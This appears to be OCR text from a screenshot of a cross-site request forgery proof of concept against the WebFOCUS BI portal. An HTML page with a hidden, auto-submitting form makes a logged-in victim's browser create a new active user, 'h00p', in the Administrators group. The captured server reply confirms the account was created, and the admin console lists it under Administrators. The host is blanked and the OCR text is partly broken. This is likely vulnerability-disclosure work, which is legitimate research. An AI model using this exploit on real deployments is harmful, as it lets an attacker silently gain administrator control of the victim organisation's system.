 csrf-test-admincreate.html ×
1 <script>history.pushState('', '', '/')</script>
2 <form action="https:// /ibi_apps/
WFServlet.ibfs">
3 <input type="hidden" name="IBFS1&#95;action" value="createUser" />
4 <input type="hidden" name="IBFS&#95;name" value="h00p" />
5 <input type="hidden" name="IBFS&#95;description" value="h00p" />
6 <input type="hidden" name="IBFS&#95;password" value="" />
7 <input type="hidden" name="IBFS&#95;email" value="" />
8 <input type="hidden" name="IBFS&#95;status" value="ACTIVE" />
9 <input type="hidden" name="IBFS&#95;initGroup" value="IBFS&#58;&#47;
SSYS&#47;GROUPS&#47;Administrators" />
10 <input type="hidden" name="IBFS&#95;pSetList" value="" />
11 <!--<input type="hidden" name="IBIWF&#95;SES&#95;AUTH&#95;TOKEN"
value="87543b9df3001780096c33dd247028e2" />-->
12 <input type="submit" value="Submit request" />
13 </form>
14 <script>
15 document.forms[0].submit();
16 document.location("https:// /ibi_apps/
")
17 </script>
Line 11, Column 70 Spaces: 2 HTML
WF h
/ibi_apps/WFServlet.ibfs?IBFS1_action...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<ibfsrpc name="createUser" returndesc="SUCCESS" returncode="10000" subsystem="SSYS" subreturncode="0">
<ibfsparams IBFS_name="h00p" IBFS_initGroup="IBFS:/SSYS/GROUPS/Administrators" IBFS_email=""
IBFS_description="h00p" IBFS_password="****" IBFS_pSetList="" IBFS_status="ACTIVE"/>
<ibfsobject type="User" isContainer="false" name="h00p" fullPath="IBFS:/SSYS/USERS/h00p" description="h00p"
email="" status="ACTIVE" displayPath="h00p" opViewRulesOn="PERMIT" opManageRulesOn="PERMIT"
opManageSecurity="PERMIT" opAssign="PERMIT" opCreateUser="PERMIT" opDelete="PERMIT" opSetPassword="PERMIT"
opView="PERMIT" opUpdate="PERMIT"> </ibfsobject>
</ibfsrpc>
WF WebFOCUS BI Portal
/ibi_apps/
Cary Hooper Enable Accessibility Administration Tools Help Sign Out
WebFOCUS
POWERED BY
Information
Builders
Resources
Filter
RS Re
Security Center
Users & Groups Roles
Users
Search:
Name Status Description
ACTIVE
ACTIVE
ACTIVE
ACTIVE
ACTIVE
AUTOADD
AUTOADD
ACTIVE
AUTOADD
AUTOADD
AUTOADD
ACTIVE
ACTIVE
ACTIVE
AUTOADD
AUTOADD
ACTIVE
ACTIVE
ACTIVE
ACTIVE
AUTOADD
ACTIVE
ACTIVE
AUTOADD
>>
<<
Grou...
Search:
Name Description
GROUPS Groups
Administrators Administrators
ss
Users in Group - Administrators
Name Status Description
ACTIVE
ACTIVE
ACTIVE
ACTIVE
h00p ACTIVE h00p
ACTIVE
ACTIVE
AUTOADD